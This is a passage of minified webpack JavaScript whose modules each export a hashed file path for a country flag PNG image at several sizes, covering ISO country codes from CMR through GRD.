strict";e.exports=t.p+"CMR_64x43@2x-c5ee273d27b60e23da9f.png"},574564:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_96x64@2x-b8a30c2068e96912d580.png"},931314:(e,s,t)=>{"use strict";e.exports=t.p+"COD_128x86@2x-896810f544b082401daa.png"},704809:(e,s,t)=>{"use strict";e.exports=t.p+"COD_20x13@2x-07d11c040b1951abf07b.png"},122329:(e,s,t)=>{"use strict";e.exports=t.p+"COD_32x21@2x-f6c393ec0cbcff2208ce.png"},421902:(e,s,t)=>{"use strict";e.exports=t.p+"COD_48x32@2x-1b848e109473e2c0a755.png"},808672:(e,s,t)=>{"use strict";e.exports=t.p+"COD_64x43@2x-55e565ce554da27db8cb.png"},334968:(e,s,t)=>{"use strict";e.exports=t.p+"COD_96x64@2x-45a94d3d841311af3902.png"},798041:(e,s,t)=>{"use strict";e.exports=t.p+"COG_128x86@2x-9915a1a50914f0e60bf9.png"},848392:(e,s,t)=>{"use strict";e.exports=t.p+"COG_20x13@2x-99c4df0ea9b83147ea8a.png"},64200:(e,s,t)=>{"use strict";e.exports=t.p+"COG_32x21@2x-dd0ef795b418d834f929.png"},797063:(e,s,t)=>{"use strict";e.exports=t.p+"COG_48x32@2x-e04ec8802b401fc22fcb.png"},108145:(e,s,t)=>{"use strict";e.exports=t.p+"COG_64x43@2x-f15985d0b6c697a58486.png"},155529:(e,s,t)=>{"use strict";e.exports=t.p+"COG_96x64@2x-96b887282d31408d0202.png"},300941:(e,s,t)=>{"use strict";e.exports=t.p+"COK_128x86@2x-ba96c194c55e7841d3b5.png"},26204:(e,s,t)=>{"use strict";e.exports=t.p+"COK_20x13@2x-ef31a376d0a81171f4a7.png"},967916:(e,s,t)=>{"use strict";e.exports=t.p+"COK_32x21@2x-6c7b75940e75eeab65b5.png"},937795:(e,s,t)=>{"use strict";e.exports=t.p+"COK_48x32@2x-8e4d87d9214d8e28b264.png"},946605:(e,s,t)=>{"use strict";e.exports=t.p+"COK_64x43@2x-115648ca767c92152172.png"},580741:(e,s,t)=>{"use strict";e.exports=t.p+"COK_96x64@2x-536495c16eaab08dceec.png"},147434:(e,s,t)=>{"use strict";e.exports=t.p+"COL_128x86@2x-db2e5ee9e4eefe7da651.png"},977329:(e,s,t)=>{"use strict";e.exports=t.p+"COL_20x13@2x-7213cfa9ef5fe5208874.png"},337281:(e,s,t)=>{"use strict";e.exports=t.p+"COL_32x21@2x-58ba94bf746f2e087752.png"},179398:(e,s,t)=>{"use strict";e.exports=t.p+"COL_48x32@2x-692cbebc829750fdc210.png"},637480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_64x43@2x-3b33cafcee8c6acd8ecf.png"},522480:(e,s,t)=>{"use strict";e.exports=t.p+"COL_96x64@2x-4db002d1b73e56d3effd.png"},363343:(e,s,t)=>{"use strict";e.exports=t.p+"COM_128x86@2x-2e7c81c9e5d5fe10acc3.png"},776210:(e,s,t)=>{"use strict";e.exports=t.p+"COM_20x13@2x-290ce409c6dbedc900fe.png"},881894:(e,s,t)=>{"use strict";e.exports=t.p+"COM_32x21@2x-c7ea480b16fdc52b238f.png"},901721:(e,s,t)=>{"use strict";e.exports=t.p+"COM_48x32@2x-2a880c127c047cdbcfb0.png"},200739:(e,s,t)=>{"use strict";e.exports=t.p+"COM_64x43@2x-24f53e7e1d1393bf1711.png"},251451:(e,s,t)=>{"use strict";e.exports=t.p+"COM_96x64@2x-2a5945732b574d2a7879.png"},573705:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_128x86@2x-fc8ffe1964c7c11a8098.png"},143480:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_20x13@2x-92114798b8379c43e05c.png"},756408:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_32x21@2x-30b60ae31907515c765b.png"},718967:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_48x32@2x-57eb6f9471547c227235.png"},372577:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_64x43@2x-c4ba6d8c56c6e3fa8994.png"},133433:(e,s,t)=>{"use strict";e.exports=t.p+"CPV_96x64@2x-f643cdaf7f57ffc28795.png"},742860:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_128x86@2x-9a62b1548ec674d21ab7.png"},372111:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_20x13@2x-463cb8b36451110eedfa.png"},406475:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_32x21@2x-878d052f266dbe89bb9b.png"},844004:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_48x32@2x-21870a941fba93884836.png"},267054:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_64x43@2x-fc2d0914fb33b19188d5.png"},774598:(e,s,t)=>{"use strict";e.exports=t.p+"CRI_96x64@2x-bba245abd16667a5ca58.png"},70894:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_128x86@2x-2de01fe445707af83dc5.png"},102053:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_20x13@2x-bc409337f0e23a1b2d6b.png"},247637:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_32x21@2x-45e9a14e33c4eb5f9674.png"},987922:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_48x32@2x-1e746be266c13a2a05bb.png"},520596:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_64x43@2x-3c43b5d73afeba66f10f.png"},395868:(e,s,t)=>{"use strict";e.exports=t.p+"CUB_96x64@2x-1e8982569d4bda85d16f.png"},309607:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_128x86@2x-275dc4f53e8ff3056591.png"},324698:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_20x13@2x-02e2283566ab896a9830.png"},387086:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_32x21@2x-4a77617e03538b3d92b4.png"},409809:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_48x32@2x-90080d50eae16bd6ca4a.png"},667275:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_64x43@2x-04373c37033ae2423e0e.png"},991827:(e,s,t)=>{"use strict";e.exports=t.p+"CUW_96x64@2x-21fdd0671265d47b3c6b.png"},782861:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_128x86@2x-32d431e91264340717d5.png"},311068:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_20x13@2x-7fe4ab07c9152e46cbf5.png"},769132:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_32x21@2x-a587cf7dec8181fed360.png"},739011:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_48x32@2x-dae720201921a3d1452a.png"},231469:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_64x43@2x-6b976cb31f8637d1daaf.png"},865605:(e,s,t)=>{"use strict";e.exports=t.p+"CXR_96x64@2x-ac686fcce3da16b73682.png"},81789:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_128x86@2x-3293f6190218c2a9163e.png"},655436:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_20x13@2x-64030643780a031d9096.png"},155356:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_32x21@2x-802eb91612051ec0a906.png"},49779:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_48x32@2x-154a5a4e1e6c617df076.png"},180701:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_64x43@2x-0bbaeaa435ae7b82682a.png"},939573:(e,s,t)=>{"use strict";e.exports=t.p+"CYM_96x64@2x-f9cd9eea25f506520bc5.png"},787860:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_128x86@2x-cdaf9a5aa78d3a263c51.png"},528327:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_20x13@2x-4a56dde767bede443fe9.png"},835619:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_32x21@2x-a4b2c752ef99d52890f9.png"},296620:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_48x32@2x-359855e3e0878f45775d.png"},415878:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_64x43@2x-6f342ce0e6ec4f5e2dd2.png"},337006:(e,s,t)=>{"use strict";e.exports=t.p+"CYP_96x64@2x-98f145a9cdfc3c451a41.png"},378136:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_128x86@2x-ef47cc9d25c312921085.png"},552331:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_20x13@2x-6dab46beaa3df2f7bb7d.png"},72679:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_32x21@2x-c5c00c174babebf42ebc.png"},415384:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_48x32@2x-a7367a3b8fe5d8444b13.png"},983954:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_64x43@2x-a6f212701fa657ffa526.png"},701578:(e,s,t)=>{"use strict";e.exports=t.p+"CZE_96x64@2x-f2eaa1b1a28130b489ce.png"},919582:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_128x86@2x-d1efbfc89d307487aca6.png"},712277:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_20x13@2x-18184d46ca73dbb3ebff.png"},808965:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_32x21@2x-ac7daaa3458ae54a99f1.png"},151170:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_48x32@2x-b309b36be64445dc82e7.png"},495940:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_64x43@2x-b9b24d30f14a57622f9f.png"},888652:(e,s,t)=>{"use strict";e.exports=t.p+"DEU_96x64@2x-d85a1f0126496056b3f9.png"},801415:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_128x86@2x-2a0f23b27036790eadb1.png"},41722:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_20x13@2x-8b6f8bbfc3789451712c.png"},906478:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_32x21@2x-ab9aa4839b0713a7c572.png"},373425:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_48x32@2x-344848b29ecee51de0fe.png"},61355:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_64x43@2x-4837c511b498a1af684d.png"},838003:(e,s,t)=>{"use strict";e.exports=t.p+"DJI_96x64@2x-ef36f6a4506609599a31.png"},123194:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_128x86@2x-e95d35347e375c797af0.png"},158977:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_20x13@2x-7fecd0ecd53b2c666f35.png"},914385:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_32x21@2x-9aebf399ebc0e7634119.png"},236182:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_48x32@2x-904a806a38a6213ddfad.png"},596152:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_64x43@2x-a12ec44a5c373be7d9f9.png"},925248:(e,s,t)=>{"use strict";e.exports=t.p+"DMA_96x64@2x-3026615b2951d0338fa6.png"},896941:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_128x86@2x-33357e9d13b187508084.png"},645884:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_20x13@2x-f8f8ac252329f9a383b6.png"},458764:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_32x21@2x-63a7ea2fc734d5169517.png"},707619:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_48x32@2x-e07ac4728133e6c13675.png"},377485:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_64x43@2x-1171d0faf1b8780efe47.png"},658597:(e,s,t)=>{"use strict";e.exports=t.p+"DNK_96x64@2x-ec1a6f6f105afa088726.png"},874108:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_128x86@2x-7be1c573c927c209b3d4.png"},569855:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_20x13@2x-1c278aaecae39c980d0b.png"},313275:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_32x21@2x-1fffaa7285a739b35774.png"},295892:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_48x32@2x-698afd4a9e7d148b4255.png"},561374:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_64x43@2x-2b0b496cd4777fd2d9e3.png"},850934:(e,s,t)=>{"use strict";e.exports=t.p+"DOM_96x64@2x-a90152bef87fa590ea81.png"},503247:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_128x86@2x-9b5d38e47ca7c68b04d4.png"},533842:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_20x13@2x-ff80cbab1f183056e2c0.png"},902758:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_32x21@2x-7afcb02bd2343788ed38.png"},995673:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_48x32@2x-37d6b8a62c74eea3aa27.png"},506595:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_64x43@2x-f6dbe913da5a9785ef0f.png"},559611:(e,s,t)=>{"use strict";e.exports=t.p+"DZA_96x64@2x-ce86e440872ef3b77cc9.png"},898957:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_128x86@2x-1188140187e6f32ff16b.png"},356252:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_20x13@2x-982e0e0870c9a4f01177.png"},297964:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_32x21@2x-62084a8b4a29492447de.png"},267843:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_48x32@2x-f5aea1003b9bd3624651.png"},276653:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_64x43@2x-4f813c642de034c73e56.png"},910789:(e,s,t)=>{"use strict";e.exports=t.p+"ECU_96x64@2x-d92949c7e1818986e340.png"},472989:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_128x86@2x-d7f8dc1e15dca605a638.png"},330348:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_20x13@2x-3179a7cbc854991593d5.png"},790652:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_32x21@2x-bf9284f8cd15a32b017c.png"},229587:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_48x32@2x-96818438416a0473aa57.png"},944317:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_64x43@2x-bdfd072a21eb47eb2595.png"},619605:(e,s,t)=>{"use strict";e.exports=t.p+"EGY_96x64@2x-912afb787299074ac669.png"},546646:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_128x86@2x-80bd47f7488205e42299.png"},94237:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_20x13@2x-4c96265fdc33e11ecf22.png"},82221:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_32x21@2x-a29245e3f4b8772f3068.png"},893082:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_48x32@2x-3c216fffc322c544a0be.png"},529196:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_64x43@2x-6c1c47629023e7d1b052.png"},583172:(e,s,t)=>{"use strict";e.exports=t.p+"ERI_96x64@2x-a9122d5e126a81df1d07.png"},2804:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_128x86@2x-63e4da22ad07f186e87d.png"},359911:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_20x13@2x-2fb78b2a9c1a340b2b04.png"},49155:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_32x21@2x-52ac0db5516288ec6ee4.png"},738764:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_48x32@2x-fe73f80f8a3c3ffe6608.png"},853286:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_64x43@2x-0c8ac048c46c4cbeb485.png"},7694:(e,s,t)=>{"use strict";e.exports=t.p+"ESH_96x64@2x-3d88fb0f2bcf99689504.png"},260316:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_128x86@2x-23eb3f5a71a028854387.png"},938911:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_20x13@2x-6307150eb08f26e03bec.png"},894811:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_32x21@2x-6709ddce2e37b4e94cb6.png"},941364:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_48x32@2x-69eec140e339f46102fd.png"},60606:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_64x43@2x-74a8c449528c0d601f1b.png"},715798:(e,s,t)=>{"use strict";e.exports=t.p+"ESP_96x64@2x-34100910ed580d994a0c.png"},643192:(e,s,t)=>{"use strict";e.exports=t.p+"EST_128x86@2x-c77382e0d057c7d92d1d.png"},593451:(e,s,t)=>{"use strict";e.exports=t.p+"EST_20x13@2x-0dd61c71b5136948c332.png"},9799:(e,s,t)=>{"use strict";e.exports=t.p+"EST_32x21@2x-1ee21dab25fcfb227a0f.png"},846392:(e,s,t)=>{"use strict";e.exports=t.p+"EST_48x32@2x-50a0e794565f8e783ebb.png"},33010:(e,s,t)=>{"use strict";e.exports=t.p+"EST_64x43@2x-ee47f9dc5778faea9ad6.png"},948650:(e,s,t)=>{"use strict";e.exports=t.p+"EST_96x64@2x-aeb8af37b91da2c2647d.png"},742245:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_128x86@2x-00ec0dfe577090e35811.png"},958116:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_20x13@2x-f2bb659adb8dd90205d1.png"},143060:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_32x21@2x-f543dd9772517b25b025.png"},872667:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_48x32@2x-81c1c44beabb1d69ee73.png"},545749:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_64x43@2x-ed84d648a5e91dcc4c77.png"},110109:(e,s,t)=>{"use strict";e.exports=t.p+"ETH_96x64@2x-bb649ab0161974999d5c.png"},24443:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_128x86@2x-3ec813b0d0845934ab16.png"},643486:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_20x13@2x-75f8d96e8f5f963d9367.png"},695938:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_32x21@2x-eaef2c8d1968026e7236.png"},82461:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_48x32@2x-409b093f8c2edf8bb982.png"},463143:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_64x43@2x-ce7b078690ac3695ae09.png"},238399:(e,s,t)=>{"use strict";e.exports=t.p+"FIN_96x64@2x-97cd46e029fb6e256544.png"},770777:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_128x86@2x-f2ac5afb14cb4d56f6d7.png"},80712:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_20x13@2x-96c7de53fd94dbc3e618.png"},812872:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_32x21@2x-3f9d980e3f9145681b7f.png"},29383:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_48x32@2x-3d7f040de95e53aa8420.png"},340465:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_64x43@2x-6f8539d1382ce4a1e900.png"},387849:(e,s,t)=>{"use strict";e.exports=t.p+"FJI_96x64@2x-5320ef81752762a94dd4.png"},600661:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_128x86@2x-3373c002f2a873c29718.png"},253780:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_20x13@2x-9ae6a6386ef0a7f592dc.png"},17988:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_32x21@2x-7f18d76fac7a092a1383.png"},433739:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_48x32@2x-a705294d6aba0803c3cb.png"},859845:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_64x43@2x-80dcdefe10c5375a3284.png"},689549:(e,s,t)=>{"use strict";e.exports=t.p+"FLK_96x64@2x-c1239a5aabb1a317b40f.png"},304393:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_128x86@2x-f41fa884e450091f7707.png"},783096:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_20x13@2x-c4b151217c144a0ba541.png"},879672:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_32x21@2x-78e2706289c8d0d22649.png"},358583:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_48x32@2x-3302e1f6034d8b866d15.png"},12193:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_64x43@2x-cd6361d381b1dabbe22b.png"},773049:(e,s,t)=>{"use strict";e.exports=t.p+"FRA_96x64@2x-6cb32608255c2d5bc60b.png"},434491:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_128x86@2x-72b21fc3822a063c22ba.png"},802270:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_20x13@2x-207980b9148f12a9c500.png"},371074:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_32x21@2x-9580d256329075bc375e.png"},241245:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_48x32@2x-4bff432b23e3699c1489.png"},621927:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_64x43@2x-2b6c30af2217c51b1c55.png"},397183:(e,s,t)=>{"use strict";e.exports=t.p+"FRO_96x64@2x-5ad08b35e99c1f156fa3.png"},954434:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_128x86@2x-4b6db8a5ebe86c614e78.png"},360633:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_20x13@2x-f615bb067b6f946f9858.png"},698281:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_32x21@2x-3b0afb667a6fadcdb7c4.png"},931486:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_48x32@2x-56f7bab2867ce4ed854a.png"},33520:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_64x43@2x-adc5ed4ad2db35ca0d43.png"},399240:(e,s,t)=>{"use strict";e.exports=t.p+"FSM_96x64@2x-826d9c598b58366565cd.png"},745294:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_128x86@2x-641ff695366bc38307f8.png"},605893:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_20x13@2x-2a3766fbf95cc8f96e1e.png"},577013:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_32x21@2x-5b7bf48d0e8b975fb257.png"},835954:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_48x32@2x-15a8f6dc0832f7732878.png"},774964:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_64x43@2x-4a40ae50d317de3338a5.png"},492988:(e,s,t)=>{"use strict";e.exports=t.p+"GAB_96x64@2x-614ead9e61c5abe7cfc7.png"},274747:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_128x86@2x-1194a66614e05d46e719.png"},132958:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_20x13@2x-82e136ce37a52c546692.png"},185410:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_32x21@2x-607cec644e40ea9e760b.png"},571933:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_48x32@2x-548846793f31f352188d.png"},436263:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_64x43@2x-3dc34a8742945d26f8e3.png"},727871:(e,s,t)=>{"use strict";e.exports=t.p+"GBR_96x64@2x-196797fbad72780139ba.png"},656771:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_128x86@2x-bd9c58c6a5383ac0372a.png"},360630:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_20x13@2x-aac7a5aa3227b861438e.png"},409146:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_32x21@2x-87f902b82c54edb6b034.png"},872741:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_48x32@2x-8a8600587b4a15a150eb.png"},426015:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_64x43@2x-27433d789affde0e74dc.png"},133831:(e,s,t)=>{"use strict";e.exports=t.p+"GEO_96x64@2x-bbdbd4de6056887b5e30.png"},409487:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_128x86@2x-5237b42529e2cb41711f.png"},712210:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_20x13@2x-391ce2ac7ba6db9b4740.png"},81126:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_32x21@2x-a1617936e2e5a48aaf67.png"},174041:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_48x32@2x-808ba4daafff62f6cbb0.png"},684963:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_64x43@2x-ca1869db35eb5b510d5d.png"},737979:(e,s,t)=>{"use strict";e.exports=t.p+"GGY_96x64@2x-cfdd92cde80a75f29496.png"},246346:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_128x86@2x-b7e41df330f0620ea69f.png"},19665:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_20x13@2x-1eb06912aed2c8e8cad7.png"},351329:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_32x21@2x-ff7b6866c94de7922c15.png"},735718:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_48x32@2x-9bbe4c8ce55974568f3b.png"},405e3:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_64x43@2x-bd9b2183b2da92c6ed43.png"},598224:(e,s,t)=>{"use strict";e.exports=t.p+"GHA_96x64@2x-e3d8b605cd5bb2418fad.png"},689302:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_128x86@2x-ceb8fd9e235afc44c5ef.png"},499357:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_20x13@2x-2b747662449ae841d1e5.png"},970989:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_32x21@2x-c4c5bedad64d42a98fc2.png"},781850:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_48x32@2x-d7fd9f71aa26d02cf9fd.png"},417964:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_64x43@2x-70cd8eb4934386077f8e.png"},988292:(e,s,t)=>{"use strict";e.exports=t.p+"GIB_96x64@2x-f00f617b391ede83e3e3.png"},830402:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_128x86@2x-08ed82b7f5d43d9f1065.png"},387129:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_20x13@2x-218251706c83de731335.png"},724777:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_32x21@2x-e9492b9b75e85b370914.png"},957982:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_48x32@2x-6353ed151fb0eec7c2b0.png"},60016:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_64x43@2x-7ddbd0a9ec3daf553edd.png"},425736:(e,s,t)=>{"use strict";e.exports=t.p+"GIN_96x64@2x-cfbb9c484fd165c1c83e.png"},732075:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_128x86@2x-975a83d0f1b350673082.png"},74062:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_20x13@2x-6eb7d6be2e85b5c96f3c.png"},797234:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_32x21@2x-77e4713659f1a37f9c6e.png"},652621:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_48x32@2x-39f5bfb5e0394632fc2a.png"},556695:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_64x43@2x-e09a085e5f5006a24548.png"},940015:(e,s,t)=>{"use strict";e.exports=t.p+"GLP_96x64@2x-3cc87fdd9d1bb65a9cdc.png"},737538:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_128x86@2x-1b2733bb29a174fbe2fd.png"},831673:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_20x13@2x-2dcc5267b15c3e85786d.png"},299817:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_32x21@2x-d3c4df59825936753886.png"},424222:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_48x32@2x-09525c93e370a64a735a.png"},632752:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_64x43@2x-676ef820f8ae08db4982.png"},290184:(e,s,t)=>{"use strict";e.exports=t.p+"GMB_96x64@2x-ed03e5d537043925f510.png"},990879:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_128x86@2x-7d967e21ade823277fe8.png"},842146:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_20x13@2x-1f4da6917aeb61e2d2d5.png"},320374:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_32x21@2x-b3268b441ebbdbced05a.png"},649065:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_48x32@2x-8eb9126c4f4821b1570a.png"},740979:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_64x43@2x-9e1e147c085c448cbc79.png"},967371:(e,s,t)=>{"use strict";e.exports=t.p+"GNB_96x64@2x-57a10fd0b7caf47cb90b.png"},73484:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_128x86@2x-33ae31391801489dec1f.png"},432143:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_20x13@2x-bae497501e2233a804b5.png"},982859:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_32x21@2x-52f5a72a5c878a17b735.png"},904036:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_48x32@2x-bd4213855041915a1009.png"},843438:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_64x43@2x-241fc0632f61ea88039b.png"},350982:(e,s,t)=>{"use strict";e.exports=t.p+"GNQ_96x64@2x-d88161b3c6f4dc0118d7.png"},279254:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_128x86@2x-fbec480218e19c9dc866.png"},824221:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_20x13@2x-649ff9c301b041e616ca.png"},812205:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_32x21@2x-15c8837a1dcf2e06bfe5.png"},623066:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_48x32@2x-59b76a54b43d78844b07.png"},259180:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_64x43@2x-63820268f9b7fb6a2457.png"},313156:(e,s,t)=>{"use strict";e.exports=t.p+"GRC_96x64@2x-54a398b2b10b7de3a70d.png"},78433:(e,s,t)=>{"use strict";e.exports=t.p+"GRD_128x86@2x-84933f654848013a0aec.png"},525408:(e,s,t)=>{"use 